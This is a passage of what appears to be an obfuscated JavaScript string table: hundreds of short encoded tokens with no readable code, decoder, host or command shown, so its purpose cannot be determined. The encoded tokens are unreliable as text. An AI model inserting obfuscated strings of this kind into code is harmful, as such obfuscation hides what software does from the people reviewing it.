oWW5Cuua','W77cGCoXW6xcVa','W47dHSkEWQhdTa','W4eaW7PaWQW','W7xdV395W60','W78hW5pcTCkt','WRlcO8kujCow','dCkeWOqdfq','W6/dHCkzW53cNq','WRJvTnsP1R3vJW','DCoLDmkUW64','W456W4nLqq','uSoFwcNcIW','W7ZdRw94W6K','DCkWz8oRW6a','bSk1W6f4WPG','sa5VW5BcJG','WOJdRCk0BmoE','WQDhk8kgzW','wColW4b3uG','W4RcPmoNi8oo','xCkkW5Xxaa','44k956kq6kQ244cc44gj','WQrWWR1PaG','WOCTW5VcVSky','CYH0WQBcTa','sSoUW5CnrW','vCoeW5nDqq','WOldSmovWQ8m','jgyGW7Ph','Z756Z5BnVm2x','W5dcOSoGjSoo','W5xdJCowWR/dSq','nmoWWPBdKYG','WQDBWPBdOCos','W7JcNHVcNce','W6G3W5zFWQO','W4fxW6a','gmkgWRZcSmoJ','nCkiWORdMSoE','WQrJd1lcNG','yooaTUodIUoaNUodPa','F2W7W5lcLG','WPddLmo6WQVdLG','W7/cMmk5WQNdVW','WRNcV8khmCoW','WORdVvddG8oD','4lIj4lUg4lQR4lI54lUO','WQhcJshcSxK','W7JcImoaWQOV','WOzojCkBEW','e8onW6NcVmoY','W6q/WRSFXB0','WQDFg0xcMG','n8oFW5pcJ8oj','yNn1zty','1jhcNnEd1BaV','W5yEDCoxnq','bc3dMuldKW','n8olW43cGmkk','jZqSWRHx','wWZdLwZdIG','wKCvnKa','xSoFwcdcOG','W44/ENW2','W5dcQSkKmCkp','WQL1WQ/dJCkS','bZKmW7LH','W7aXW6m+tG','4ksP4kEHWPlGPidGPAa','W5ZdV8opWRWd','we86W63cKq','jh0QW7bC','W6CcW7G8sW','oSkQW4BdJJy','W5FcO8oQj8kC','pY8PmsO','WQnFbfhcKW','W5RcQmkjW61d','o3ZcPMZcMG','W4dcIaVcISoj','cmoVWQaGW4K','ahnpWQj3','BhfUDxS','xenuo0O','WQfEdutcJq','WQ7dVM5OW7u','2zJyQTIYWRpzRq','wmozcIlcHG','W5lcKvNcLa','W6ibvSk6WOK','W5ldJuZdHCob','pYbUW7lcTq','W55Dm8kmEW','WQtcNeddMCwZ','uSopW4aqtG','gSo/WPhcSYG','jSkahNiS','xqaEWPXb','jx3dVJJcGq','0ildGv8O','rL/cKG','ECkoWRddTSo2','W4rgAmo7W44','Cmk5ymo/WRu','W4hcSCoy','kt7dP3VcJG','WQldKvNdJSou','FmogyadcUW','WRbPWQdcJSkX','WOlcPmk1W65z','wmkcbCogCG','WPbnymkFzG','Z4xoOLxmQC+2','W5FcRSoRlmom','trhdH07cJq','j0PdW7CV','FSklWOy','rsXfWQDQ','iM7dQsu','WQ0zlCocW5q','wSkabCkoFa','lmosu3uH','B8ksFmoTW6W','t0tcIZFdGG','ufJcNdZdGW','W7pIGPRcTmo0WQa','W7GgW4tcUCka','4kAsWQtGPRdGPPxGPyu','wmkltZJdIq','ESo+W4JdJNe','dnQZ27dARHu','W5/cVCo0j8ka','WQGGWRuddW','WP7cVCkXgmo9','BLS2W5NcJa','ua/cKGZdJq','WRZcKdRcH2i','WOieCsRcSW','6kYK56Q15ykn4OoU','BtuNW7Xs','2ORAPdJBRDQq','EZNcO3/dKG','2OVyTtZAUTIE','WOH0obFcNG','W581yca','4BItgSk8wXG','WOJdK8kMzSkl','pSk8WRVdKCkI','eCoEW5Diva','uti2WQPm','ygeZjce','bSonrslcNq','D8kwWOtdMSka','WQFdMCk6W6JdMW','W7tdGSkTamkh','W5BcQmkAWRSc','u8kfBCo0W4C','hmkSWOHtba','qmkxaCkeiq','ZAdpOm2PWP3nVW','WRldM8k0WQpdPG','W5ihoSk9WOO','WO9blSkmmW','W7xdL8kxW4ddLa','WPhcU8k7s8kX','FgfWW7dcNa','W5mAWRXyWPq','E01IW7tcKa','W4W2WPlcICk6','WPVdKfZdJ8od','w8oBW6JcPCkV','ESk5W5RcIde','WRT6W6rfvG','2BxAPnI3znM/','Zz7cN82iZ5dnIq','oG1YWRxdLa','WRtcLCoMv8kE','WONdP8oLWOmj','WQddJmo9WQ7dTG','mSkhfgiS','jLZcSmoksG','xZj3W4/cUq','pCkiWQVdTCkL','WP/cMHpcU3e','wmkVW6DIWP0','arJcN0xdKW','gCoLWR40W40','nqzFjGu','wXNdLNFdIW','0RFtRDoL0zVcVa','WQZdII3cImwQ','BdG0WQrk','gsP7WOxcQa','W4FdQMjKW5O','fCkMfN4C','lSoMlSo1WRO','WRT8WRnSdW','W7ldKCo5WRJdOa','WQ0gWR0RqG','WOhdLSoSFmkk','c8kLauOQ','DSkHz8kSW6m','rtvgW6LL','EK5ugga','d282WO3dLa','4kA+4kwaoocLVocNSG','WPhdJCoIybC','WQr2WPeddW','A8kWFmkIW6a','adygW7O9','WRxdK0hdNM4','W63dGSoIWOGJ','W73dJ8o9WQBdQW','ySortwOG','sJ1RWP/dMG','W7JcVmkYWPTI','icqOWQXh','W6xcMmkrW64M','4BUlWR7cRNFcLa','W43cUCoLnSkB','W6/cN8oObSoo','6AMm6k625Ogl5PQB5lIa','WOpdNmoSxmkR','fCkWW5Tsfq','DCoGW4JdJIi','WPNyR9IPznQt','mgJdUMVcMq','jHKQW5L/','4kwKeEcNLocLPUcNTG','WRNdVmobWOddGa','EKrpieq','W50yW7nfW4u','W4RcISk5iSop','jr3dQCohba','E8oWW5lcIIe','64Qi66E47isZ7jQi','WPydWRqxha','DG8wWOLT','WO/cQCkWW7bC','mdeNWRHg','pYG6ihu','zveTWRxcIW','WQj2WR4+aG','W6RdUde8WRe','0yVqGDg305FtKa','FtddTHhdHW','WPhdR8o8d8kK','BG42W6FcHa','B0pcRHZcSG','tSoFuYdcJa','vCoyWRpcQhC','FSklWOBcMSoo','WPi8kYj1','W5RcO8oeWQ8i','W4xcO8kXWPWv','2AlBSnQK2lpBKa','aN4hW7OH','W7JdUSkgWR7dMa','fmovtSosza','W4FcV8kGWPar','WP/cVCkTd8o3','WRDEkCkBFq','W6CKWQOOdW','W4zKW5FcQ8ow','taNdHX/dKa','FSkQW59fWRu','b8klgtZcKq','wtn4W5JdMG','2ilAPDQn2ySv','W4NcJ8kLjmok','uSofW5Xv','rYTaWRn2','dYPUWP3cNa','xmk4W7X5','Cmo8WOe','W6ZdJmk7amoo','W6pdVcz/W68','W65gnSoWW4u','WOhdLSoLnmkZ','tCo7WOifrW','WQZcVdbZW7y','tZnSW5JdGa','FIlcJbBdOa','AJncW7VcUa','W4xdRMPgW7O','bw7dRZ3cMW','4kA44ksr4kEsuEcLSW','WPhcUXNcI3O','g8kHWR4','wZ9IW7JcLG','WQTzW7FdQmoI','W4ZcTmoIk8kf','qXCzo0a','5O6W54sp5OYF56w+55Ms','WObhlmkgEW','WOtdL1/dN04','WRy6W4/cUCkd','uSkjWP0FW48','bdaLW7Ps','44c544kU44o644go44gV','W6bjce/cMa','WOOnWPFdU8kM','W5NcNGRcMmkF','W5BdPCo2W59s','W5BHUAVdOCoYsq','WOn9iszP','wmodWPjgrq','WPtdKmoVzSAa','o2RdVI/dNa','WRykW5NcOCkt','W5OhDcVcPa','WOBdM0VdJ8kr','wmomWP9dwq','W5ZdSmkUhCoI','WQnyceJcKq','WOddLCoixCk7','xJRcRctdKG','Es8XpKC','WQFdKCoGWQtdQG','WPnfimoXW58','k1eRW7ddHq','Z6NnOS2kZQVmSq','iwSuW70G','W53cV8otWRam','DuNdRSkpsa','W50rW4Cr','vGxdIa7dKq','WQBdGCkEW4JcHW','W6WOWQ7dMmkP','WOtcPmk1WPe','W5aoW7jkwW','t1JcIdZcKW','W7T2W70uca','WRhdKCoIymkn','dv3dI0/cJq','sUg6VCohbKi','WPtcV8k8WOqa','WQlcRCkqWOm1','W5VdSmocWRem','kYCoW4bK','qMFdNW1b','W7BdNmkrW5JcLq','wY3cPrNdKq','WO3cOmkWca','Eva2WRxcGq','CCoRW5/cJsS','EfXIW6BcKa','s1ldHWRdKq','WOfLD8oCWOm','odFcPXdcLq','WPBcJaxcImkd','DcmUW7JdVW','CSkmrCk8W5e','WOFdKmoMzmks','2QVzUDQw2zByOq','W6CGW64Ota','W4XiW6RcOmoz','w3P9W5lcIa','k8okW47cHCku','4lIo4lIF4lI54lMK4lMM','B2fUWRJcSa','kI4Umwi','W6yCW4xcVa','hSoLWRK4W4K','W7z4W67cK8o4','WPlcUCk6rSo/','W4RcVMa2WPO','W53cO8ohWRiF','WQ9yWPBcRCot','WO3dKSoeFCkM','ECkWEmoTW6u','WQvaA8o3W5O','W5n2Dwu5','i2RdQslcLa','nhFcQeK','W4HHzxe3','ECodW7WYzq','nmkTW5ZdLMq','WO/dKfNdHmkr','WQlcVtOQWRy','W70swbhdKq','rLaSW7lcGa','iYJcQSo8vq','WRNdQmo/','WP8RBhiS','WQRcNZZcImsg','WPZcOmk+amkY','ptxcU3RdGG','WOrBlxBdUa','W6XXW73cH8o1','WOn5me/cLa','W449WQ8cW5m','rI5gW6vQ','Cw5PWRRcSa','u8kkW4fraa','vnEo1QNvG2C','gNqBW7y','lehcQmkFeG','oYKPksO','4kAYWQZGPjhGPklGPRK','WQC6WRKFaW','lxZdVb3cMa','W5FdQSkOWQldTq','W5CAW6vsWPq','sWNcNG','xrhcLaRdGG','WOjiAcxcOG','pCkYzmoPW6y','2QhBUDMh2l7dNG','2PRyS8k82j3BIq','qqDxmeK','WPfrW6bccq','lZbIW6vh','WOFdPmktW71D','ghODWRmQ','WQpdMCoGWQdcRW','4kEW4kAgWQdGP4RGPzK','WPLgl3hcPa','WOJcSCkieCou','W68luJ7cSa','W6aAW4zvDW','f1JdLK7cLG','W5ShAIdcSW','WPq5WQ0oW7W','WOPbAmoIWOa','W4yDW6HBWP0','W4rVW5pcVSou','WO5glMtdOW','ACk6iSkSW6a','df/dOWxcMW','WQBcNSovWPZdMG','4lU14lM44lM84lIc4lUy','pbhdUG','sCkqW7LtWQ4','fWdcIbldHW','56cD6kQn44oN44gf','WQBcISkeWP8M','zSoWWPtcHYC','ZllmM82xZjdnGq','WPbkcCkJEW','W4OnDIa','WRVdM0ZcNmog','k8koaM9N','2jNBKCkU2l7BNW','oCkmWQdcVmkk','WR7dMCoMWQ/dPG','BY5/W47cKq','2iVBHTQi2kGv','E0CTW7y','xry8WPLO','2PNBVDUJ2P9n','W5NdImkzW6pcSa','ufFcIsVcLa','BSkefSkyXlm','W7JcUtlcJcS','W6/dO2r3W6K','W5JdJmkiWQddOG','emoTWRSIW5W','WQH1peBcVG','ixddOeVcNa','h8keWRxdUCkT','W4FdSSoUg8oQ','EmkxWOldNCou','eCkWWO9xgW','WO7cPCkGWOKx','xmoBwINcHW','W5pdR8oLW74m','ESklWOZdHG','W5RcVSovWRGF','W47dQ3hcISo0','D8kqWQtdHCoa','WOvCzSoXW5u','26ByTDI72l/zOq','W7eEW45wWPi','WOfaW78gW5y','WOTOkhtcTW','W7P6W7pcG8oX','kq5rCSkK','W4ZcVSkGWR8C','WONcHCoAW7/cVG','W5eGwXlcMG','a8osumoFCG','W6yKW744dW','xSogW51tsW','lCkFo0GJ','WRFcQSk3WOLf','W5vwW6bveG','W4mNW4W7za','is8NWRTw','odlcPXFcLq','W5COW7FcO8kI','W6NcMmk2W6RcTa','WOPskCkhBG','WQZdKKtdIx0','W7pcImk6W7NcVG','EmknWOBdLCoo','WQFcImkwi8oX','W5vHW5dcQSox','W6ZdM3NdIxi','WQLweaZcNa','tLxcLJBcTa','FWezWP4M','WQjpfSkEEW','e2zsWRmJ','tCkZW7RIGli','WQCAWORdKmkL','WPRcK0VdG8ol','W4C2WQ0oW5S','W4FcR8kGWO4e','BvOTW6hcGa','hNqCW70','1kZvOnE3WOZxNW','WRBcLCkAW4hcJa','W7ufW5pcTCkt','WRu2W744sa','WQhcItxcPKC','w8oertJcJa','W5/dNmoKEmkr','0RZsNSoy06/sTG','jCkNnLqk','u8oobYRcHq','is8fW6Du','EbuMW7tcIW','ECkgXOBcLmoE','W57cLSooWRmz','Fsu9WQnD','WPbCASo1W5u','W7ugW5VcPmkn','ymo4WPNcQI0','e8kDgxNdKq','jMtdQgVcLa','WRH1WQrLha','W6NcVZn+W6q','W7JcNXZcMtK','1ANvKDwQW77wTq','BbPWWQxdLq','WPddVSkPC8oC','WPFdMuldSSod','WQtdJfRdGhy','eGdcMMZcHq','W4RdPCoKWRCC','vgWDW7OZ','WOSaE8okW70','W5BcPmoJWQSa','wmoFtW','W7VdQmoVWQSn','WPFdMSoQzSkD','W4KVWPuWlW','cSkuW6pcVmkQ','brpdQCoDqa','WPddQSoXwSkJ','WRvDguJcJq','kqT+W7ldHq','DCoPWOlcIYO','WQxcHCkMeCot','dqxdK23dIa','xmoit3hcMq','27/AT9QQ2jlzHG','ACoyW5D/Cq','WPKmEtFcPq','W694W4ZcLSo1','W5vHBG','W5nVW47dRSor','WPxcQq3cVM4','WPihW6HyWOG','emoYW5Kwxq','W40nC2tdUa','WPhcVHNcGxW','nCkbfwmN','wCoeWPjJsq','WOBdN37dQmoM','zXLIW5VcIG','5B2D44kl44cu44kj44gE','EhC9WQmj','xmk8W6X4WPK','W5JcKmo4ymkr','se9peem','WQTlW7VdP8ov','4kwd4ksa4kEJ4ksF4kEb','x8okssFcJG','W5bgW7Dc','W612WRKlrG','WQvLW75ivq','FIlcUetcHW','WRBpNmYzZjFmPq','W4FdSSk8dSo8','44gV5B+W6kAm44oC44o5','wmoixIxcHG','zf0mW6BcTG','W4S6W6egW54','WOJcQSkWW6PF','m8oTimk/WQu','WODRkmkazq','W4/dQmk8lCoJ','sCoewMhcIG','W7CsW7mOxa','BxjVWQ3cSG','Fx7cM8ka','W4WfnIFcUq','jxvSWQue','yNvQWQhcTq','WPpcS8ooWRaD','z1qW','W7uCsq/dJW','kComW5lcJSo7','eJuGW7zd','W5/dICk+jCox','hKm7W5Cd','ia9CWO7cSW','W6FdL8kvW7tcTG','reVdKrbn','4ksrcUcKRUcLPEcLQa','ECkkfdv+','WOvfWQPFW4K','WP4XlYz2','sSoTW5Cwua','WOldNSoMFCks','EeuUW7ZcKq','W7q2WQO0xq','X41ra1xcMG','oSkdovmG','WRzvgW','rCkIW5unrW','W5lcPmkbWQHn','oCklWQhdJmkP','W4C9W6dcPCkO','dSoxhJddMa','dSkhWOiEea','W4C5W6egW4u','WQBcN8odW53cGa','W6xdTMj5W7i','WPhcRSk3','vCklssdcIa','W4iKEwC5','WRNcHJlcJMu','WOadACkMW58','WRBcRgH5W64','WOn3Ewf4','e8kzW7tdVCkV','WOlcQSk3WQ8x','WPpcG8oeWROc','WOZcUCkWWOaU','rmo2WOvtbW','WRBcNSodW4lcNq','W4jQE3G5','CCoJWOlcHYe','W4tdKmoOFmoE','WQK1W6SPrW','WRhdNuhdGY8','C+cLLocKREcNQ+cMMG','WRBcGxNdIxK','2iJBQTIh2iVdIq','mCo1FCoTW6y','BHddTmobqq','W7OqwfhcHW','W43dG8kEfSoO','wIHbWRm1','WPrhySoMW54','hsXSWOFcIW','ks8NW7zb','lI40kMm','CmkuWOBcLmok','BuXVW7BcIG','WRrglKBcPG','WOLuW7zcWOS','dmkAWORdISkI','WRJdKCkNtSov','egldTchcMW','ZPNnGCYwZQav','xh5vbNy','W7BcJSkxW4JcKG','W5WAFms+W7O','WPTMW6ebW5K','ZzevZQhmRCYd','uCkDa8kpiG','WRtcVsTLWRe','W4ZcOSoOlSov','rbJdSmotWOS','W4y5Ewu9','W4JdTSoLWRGm','pdH4W6JcPq','W4JdNSoIWPmT','wIncWQz1','DIKVmYO','dqhdKMRdJa','a9IE2QhALDUw','W5qXWQ8iW5q','e8kld8kenW','WRBdLSoGWOtdPG','WPFcUCkQWOS','DtaWWRKt','jwv1W70h','AN8OW7RdVa','m8kBf3eD','WOyXWPRdTmkb','W4HrW4NcR8oj','ws4RWO3dMG','EG/cNYZdKW','EGlcTr/dIq','WPpdOCotWRGa','WPbfWQKvW5G','W6VcIvJdIwi','W78QW6mZ','WOTzASo1WPS','WPhcRSk3W4yn','qSkxWOZdU8on','hxusWR41','W5qDDmoAnW','W5fXF2C3','W6ivW6HEWPm','x8kDwCouW6K','WPCgBSoh','W5NdImkzWOJdOG','gbOoDv0','sSokqYldIq','W6JdI8kkWO7cHa','EmoyW5L1sa','W6KYWRKuca','W7enwHldJa','4kw24ksJ4kwl4kA7zW','rSkfWRZdTCkK','uaBcGf7dGq','W40yC8oEoW','DSo2WPBcLW','rszgWQb/','W5hcO8oWj8ka','7iQ47iQG7jQ5WOe','lCkvWOpdPCkq','B8oTW5uswq','W6z/WQPTfa','t8oEW5TCrq','wmodW4zvaa','WOtcLSk7mSoM','pCk7A8kIWQG','WQRcHbG','mcj8WRVcOG','W4yZWQuusG','dCkeWQhdUCkN','W4vAzhq','zhpcQZFdHG','tuvFla','44kH44gc44cF44kL44oK','WRJdIc0DW5m','W63dQgPOW6S','W5ldNCogWQNdSq','W4rCymo3','s8kmWRxdSmoJ','Z63mNSY5oSos','W7WFg0tcNa','W47dLuRdHCoA','l8okW5FcLSkv','W4avW6u','W5rWW5lcP8om','W5Shyh/cSa','W50bAZtcUG','CKVcPdhcMW','EvaKWQJdHW','wmoPW5Pzta','WO0QmG','W7eEwrFdHG','W5zgW7zAxG','gHhdLNFdIa','WQD4WR9Ohq','ycOQW7Xb','ChlcOXRcIG','WPRdM1ZcISoy','ncD7WRe','W68nAI3cSa','gaX4WQBcVq','WRxcVJKOWQa','WPJcTCk6hCo3','WOldOCkpW69A','FmkNAG','BMPYWQqv','WR7dMCooWR3dPW','W6RdLSo0WQOQ','WRygW5dcSSks','W5FcImovWRK0','0j7qGDg60QJdHq','irNdR8oc','vvtcLa','t8okwNBdIq','pWKHnd0','WPJdQSoLWRab','Z7JoS8YFZPddHq','uSk5ECkDWPi','W4ddP8oOwSk8','WO1SC388','gNXyW78I','vcTzWRn3','c8kggMldNG','W5dcQmoHjSoa','ZiVpMmYQZOlmVa','dSkFWR/dSmkS','W4RcISk/iSoC','DwRdRYBcLW','cxm2W5VcKW','tY53','xsmSW5VcLG','W5pdH8ofW6hcVG','dhqHW57dLa','W4VdPSkEW4tcHq','W4rHW4RcQ8ky','pIa5','wSogW5DigW','WQi9W7ZdNSkH','WQtdLSk8aCox','W7TBW7nLWRi','xe8BnfS','B8kqWQ/dM8on','WOvmWRWhW5y','WOzmkCkhBG','W78tW5pdQCoq','W5mqW7HYWO4','t8oordJdKG','16JvUTE/1PtdIq','jCk3W4FdNNq','WP5uW49sWP8','rSoRWP9QFW','rJD7W5ZcRG','qSkIW4ShxG','WOTBi8o7W54','lsWPkty','WPKKCNW2','W6K1WROysG','W47dPCoSwmk/','dmkggMldNW','W7VcGeBdHwe','W4TKWPW6ka','yN02W6Du','WPBcHCkRzmkr','W6O/WRWyeG','lCk6ceC7','WOLJW5lcOCon','W44KCX7cVG','W7aXW68','WP7dQ8k8WOCq','XRxdPCoQWQOm','uColW4bxsq','pcC5WQLn','W7tdI8kiW4lcLq','W49gW7Wsba','WP7cVSoNi8kc','WPZdN0e','tCozrt/cJa','eKJcNKFcUq','D2PYWQav','uCo4W4dcHtq','ubX5nmkZ','hmozW4zFua','uSoEWP9dsq','W7/dJmkUfW','iCoxt8oEzW','xColW5Xurq','WQtcOCkxWOKp','esH/W5RcKG','W5FcU8k9','wxD1W5lcLa','WPHJkG7cNq','WOHCACkWWPG','W7mXW6T9tG','WQpdNKVdIdS','WOFdKfZdJ8oj','mb3dTSkcuW','W5NdHmkmkSkW','W6JdL8kThCou','gNibW7zN','zmozW7mgqq','WPJcUmk9W6LB','hCkiWQVdTCkL','ynM62AJAOnIs','W5OjyCo5W5u','WOrrsupcLG','is4Yjg8','W58vW6HfWPe','WOZcKCoBW7/cOG','iCkxWOZdGSoF','s8oowcxcJW','uSkjaCkynW','W6uQW77eHeO','W7/dUsTYW6e','WPNdRCo8l8kc','7jwpjoYcSoUEN+YCOa','W6q5W7RcLSkl','WO89WRucW50','WPH0W7jvWOa','ow9/WRCh','qSkaeSkdna','W5aeCtdcRW','ALTUWRxcGa','WOHDnhtdUG','q8ooWRxdTCkT','gSk6WPGBba','W5y8W7XsWOe','W4nLW4BdTmky','k8orW5dcHSkc','WO5Vw8k9Aq','WR3dM1tdJ8oc','mY5/W5al','WONdSmkqW61D','ohvVWQuB','cCksW4qedG','vg8hW7iP','jx0XDLO','WRVcHJRcMNG','WPiAW7KxWPW','mYKTW6uy','lquOW75/','y3GRW73dSq','D8ocqsH/','omouhgC7','WPFdI8oYEmkB','2lC72zdBLDM0','W7ajwHJdKW','ACkEWO3dH8ot','WRyiW5tcRCob','4lQbWOxGUOJGUy/GUPa','fhLvWPtdHa','WQzJW6rhrG','WOZdKNVdJNO','cmk5W6S0WP0','W6BfJCkKfey','W4VdOSoVWQWe','wSoNWQ4MWOW','jmoGp8o6WRG','w8kRW6LPW5S','WPdcH8kMkSoG','W5lcQCkBW70e','1yeQmJ0','WPxcRSkMWPXf','bZX5W5pcJG','BmkusmoRW5G','WOXyiCkkya','WO3cSCkXpSoA','WObIlxvP','2PZBOCkb2QpyQW','sCkGymoRW68','W4WGWQmiW4i','WOvfFCo8W4i','hCoptYRcIa','W7BcNCokWPJdGa','wxP1W5hcMW','5lQ/44c/44kb44g/44oH','qKTvnKO','W4Ogo8kLWOi','nIHPW7ldSq','W7W/WQqDaW','W5tcNHVdImot','bgDI','W5xcJ8k8iCopW5LyDSk4FIuxW6O','W6NcRgjMWQa','44g144gU44or44kx5Q2U','5P2+5zMQ5lMH','W5ldNeRcLmkn','W6i1WQCXqa','W7JsQ9cz0QpqTa','W5u9WQutW5G','WR7dK8ohWPhdGq','WP8WWO7dVmkm','WQVdMuVdNJq','WQddQf/dI3S','xSoJW4e','W7miW4tcK8kt','W6H1W5hcH8o8','w1O3W6FdHq','A8kWFmoLW64','WOVcOSkMWOme','W6OaWOWR','vu8bDr4','nXddVmomtW','ZiloMSoYWP3nGq','aNBdSctcNa','zK0YW4xcNa','W5hcVCkPiCkb','jGJdVmoztW','WRxcIYNcJMi','W7FcIWRdLt4','BSkLySoLW7W','qCoUWOirrq','W7JcIrRcMY8','EY/dMc7cHG','W6hdRx9UW6K','WQ5vgLlcLG','kYmcksq','euBcVq','W47cJHxcMSkF','rmkwW4j2WOO','W4tdI8oQzSkB','WOxcT8kZW6Xh','W5y6WQOXW6C','b3GJW4q2','gmkRWPGfrW','ns4NW6D0','XlleOcKGBW','oI14WRRcTa','W59DAmo5W5W','WPFdL8oQzSkm','WOrAWRqsbW','nMpdTd7cLG','W7VdG8kxaCot','gZDXWPZcLa','WPFcSmkiaSog','WQVdM8oqW4iV','2O3yO9MY2ilALW','W41iFZBcTW','W6m2W512WPW','zmo4WPhcHZa','u1dcLJJcLW','vCooqYVcGq','WPLsnCkZyG','wmo7W5qhca','WQpdMCoZWQNdOW','W5rZWOpdQCod','W5DuCCkvoG','mSkagMnK','WQNcMmo7wmkt','dLaBW7KV','E3JdSIxcLG','WPVdTwldKmo7','F8o4WPZdJJa','vCooWO9crq','4ksu4kwmmCoO4kE3','ACkHlSo4W6K','kmkbWRBdQCkN','WRBcNCo6xmkw','4BMlW4OyW5Xr','WQxdVvpdSSoP','kgpcV04','W4RdSCkXjmoH','BSoxWQKDWOC','AKyP','tf3cIsVdMq','W5RcV8opW6Cl','fmkscmkdjG','FmkMFCkSW5S','WQ9TACo5W4K','F8kWymkSW6i','W4ffW6bDqa','pbldS8okvG','W4uXWRuIW5W','x0Tpi0y','p2y+WQtcUa','gCkJm3Wm','WOVdPSoajmkN','WOJdJq7cNmkf','lSolW5hcMSkj','hHBdSCofvW','eH/dKwJdJq','WRjuzCoMW5i','F8ktWORdMSoD','WPZcTSk2dSo8','wsG2W47cJG','CWr/WRFdKa','W6ldPCkKAmkY','W4W5X48deW','W7uexWpdNW','r8kvdmkdjG','W7NdLCk4aSoE','pLWXW7qR','WOBdKexdMwS','WQhdMuJdMq','WQnCcflcJa','W5RdUv5sW4q','WODKW5FcUSon','W54vWRuLjq','l8kCn14F','ndq2W7Lq','W4ddQSkbWR4i','WPZcHbJcICox','WPFdLSo4WR3cVW','W6qgW4pcUSkf','y8kwWPRdPmoO','ymkeeSkboW','WRyeW4pcP8kv','dSkFW7NdSSkS','W4NdJmoIBSkB','DtRdQgVcNG','W5WDW7NIGje','WQvRWRHQha','WPlcTSk7s8o7','BCkTlSo/W6C','WQpdISo7WR3dUq','gCoTWR4XW5W','W7dcVmooWQGj','WO4gW7LuWOW','vSkZgmkWjW','Fsu8','owRdTsZcHG','WOe3WPRdQmkL','W5NcV8oLjSkh','CJz4WPTm','WOxdKCoVE8oE','sfNcIEg7USkx','W5ddSCkfiG','W40ADY/cSW','fmknbCkEoq','xaxdNaNdIG','ymkaf2a6','W7lcKmoeW5RcKq','quxcKbFdHW','ixJcULFcJa','wCk4ACoJW68','oWjYWQ3dIa','WQXjW5JcU8kp','W4VdP8k9W5tcGW','W4ZdHSkzW6/dSW','WRuZ4BMVFvS','WO99ymovW54','i8oiW5BcMCkl','ltqMzqy','WPfnmSolkq','WPpcNCkKWOic','15RvT9E51QBdIq','WPbCiCkDFa','WR7cMCkRlmo+','jmkMpCkIWRK','mmoLimk8WRG','W5hdOmk9WROm','iJi2iIK','WPJdM0RcHmoz','WOldLSoNEmot','W6fPW67cK8o/','W5dcRSoWk8kb','D8kvoSkzeq','AfOVW6xcIq','WRm3pCk74BI8','W5ZdVMjOW6K','W5qDW7bBW4u','W4ZcJHJcMSkr','W4ZcQmoP','4kA34ksuW6hGPAhGPOu','W5mAymozjW','W5pdQmoHWQGq','yNLTCtu','44k25lUG44c8','W4boWRWuW4O','ow9GWP8K','F1mfW5hcRG','WRBcRcuPW7i','eGHxWRJcPq','W5WbFYZcOG','4lUr4lI94lIi4lUB4lIo','WPyWWO7cVSoa','gCknbCkdnq','X6K5WRPreG','W5nLW4BcUSo7','j23cTvlcNq','Bt4TW7Tb','bNP1W5lcLG','W5xcPCorWPCP','W6eeWRmalG','jw7cSKBcHW','WO5nlSkDzG','WO02WRVcNCkG','WRBdNCo6W6JdVa','WOhdNmo/kSoc','7jMO66go7zEG7iwA7jQH','WORcGCk5o8oM','W67cPmoQjSkB','W5brW6rmvW','Fx4LW7ddOa','W5S/WP4GhG','W43cUCoRmSod','WOBcUCkH','0RNsKnk50PdsSW','W4K7W5ZcR8oB','WPNdUSoIWOFdPG','WQDDWPVdRCop','WO7cGSkqWQyw','ktK0Ac4','CbVcLbhcGW','BG9IWQtdLW','W7xdImkxW5ZcMq','WRqDWRldRmk8','WP7cSSooWQvw','B8ouW6ajqW','qSoWWP7cHCkG','WOddMqlcISkg','v8o/WPybwG','zbqPWP5c','BYrLW69s','WQzFbLxcMG','t8o7W75JtG','W4iiW5CeyG','W41GCZm7','W6KaWPyjW5O','WRjHy8oOW5q','d2O2WO7dIG','g8onWRddUmo+','mcfWWRJcVq','WRhcM8ouWOpdGq','smoJW5zcxG','ystcUrCp','rSk4WQn8WPK','W4eeW7bEWOW','vmk/WOXmaG','WQ7dH2VdHZS','W4LmW6Taqq','W4zWW47cQ8ow','5PgV5lYi77+n6AUR6k2X','W5bQDwC9','WOddMCkkWRVdUa','WO3dHgddO8o/','WRRdLSo8W6JdVq','tCoFW5CqtG','WONcUSoLs8kI','o8kFWRZdR8k3','W5VdOCk6W74h','Ea9WW47cVW','lSkCtcqH','nJPPWQ3dSq','W7yUWRe7qa','WPDbnmkfBa','tY9KW5tcKW','tLPlmee','h8kiWQVcPW','WPnqB8o7W5i','nmoTWPpcNcu','tcH5W4VcNW','E8kBfh49','iCkhbMDP','W4tdUmoVBCoE','W5KvW7fEWOS','W5KFXQ3gJCko','W7ZdHmk8tSos','C34ZW7NdOa','wMVdIGTt','W5BdRmkGWRdcIq','BYdcTcRcGG','WObqiCkWW5K','AmkpWOldMSkA','W6iSW64PrW','qCk7W7C6','W6VcJXpcMtS','W6qWW68VvG','W7fLW6D5Ea','WP9gE8o3W4y','WRxdMmodECk5','WQxdR8otWQ3dGq','ahqMW6C1','f1JdK0JcMW','gHhdL3FdIG','buBcNvFcJq','yCoQWOxcGGe','2iTH2BtyGnMO','WPbrgLhcNG','faddKZRdLa','mc8TW6nq','wJnUW5JcNG','bCkyWPjwsq','BCkKFmo/W7W','W6i5WQqdW5K','WQZdIe/cGc8','ncGUW7Pm','WQK2W7lcK8oJ','pdX6W6FdOW','kcbGnJS','oc4FgG','4lMv4lMK4lIi4lM34lMi','vW/IG4e','W44XWRnlWPa','yCoxW60lwa','W4PNDq','D8ocWPBdHSow','hmkyWOyEfq','2lZyGSkQ2jVyMW','W7tdNmoYWRe/','WRxdHSkNaSoi','W4y9WRixW5W','ASoRW4rZWR0','hSkEWRZdRSkc','WR7cISkYdmoW','W60Ays/cVq','W5NdTSoK','W6ldH8kDW4dcGa','w8kPW6fNW5W','W6W9WRldK8kO','kSk6WQNdPCod','m2VcV1xcGq','tSoys2ddIq','WQmQWRe','Dx1WWRSn','jZX8WQBcOG','W4yXkNe9','ncTPW7xdSW','WPGdCCkLW4C','mgNdR2VcGq','wSoNW4OnqW','tSo7W6ekzq','W4PmW7y','WOxdOCkuW6Hn','vLZcLJxcNa','W43dO8kmf8oE','BCobW7LuDa','W6KAFtFcPq','WOnIC2e1','WRtcHsNdKYS','4kw2o+cLOocNMgC','y8k0WOxcNcu','bCk8W6P+WOK','o8kCWO/dLCoj','W5NcK8olW77cPa','j1ZdUCokua','cmkFggldMG','rmkYW7W5WO8','WPhdUmoRW5Tu','W7pdM3xcQ8kV','44ck44o844gI44cY44gX','ya7cGYRdKq','W43cQ8oRmmkd','afPAiuC','ZRivZ7BmOm2y','xCogW5TxtG','otLiWOVcLG','j2SuW7aI','WQLveWhcJG','bG98WOtdQa